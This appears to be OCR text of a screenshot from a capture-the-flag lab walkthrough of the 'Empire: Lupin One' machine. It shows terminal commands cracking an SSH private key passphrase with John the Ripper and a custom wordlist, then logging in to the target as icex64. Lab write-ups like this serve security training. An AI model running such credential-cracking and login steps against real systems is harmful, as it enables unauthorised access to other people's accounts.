 1 2 3 4 10:43
icex64@LupinOne: ~
File Actions Edit View Help
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nano passwords.txt
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public SecLists Templates Videos hash passwords.txt ssh2john.py ssh_key.rsa
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ john --wordlists=/home/pentesterclub/passwords.txt hash
Unknown option: "--wordlists=/home/pentesterclub/passwords.txt"
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ john --wordlist=/home/pentesterclub/passwords.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
P@55w0rd! (ssh_key.rsa)
1g 0:00:00:08 DONE (2023-11-18 10:41) 0.1219g/s 5.243p/s 5.243c/s 5.243C/s P@55w0rd!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ ssh -i ssh_key.rsa icex64@192.168.1.196
The authenticity of host '192.168.1.196 (192.168.1.196)' can't be established.
ED25519 key fingerprint is SHA256:GZOCytQu/pnSRRTMvJLagwz7ZPlJMDiyabwLvxTrKME.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.196' (ED25519) to the list of known hosts.
Enter passphrase for key 'ssh_key.rsa':
Linux LupinOne 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
########################################
Welcome to Empire: Lupin One
########################################
Last login: Sat Nov 18 06:00:28 2023 from 192.168.1.201
icex64@LupinOne:~$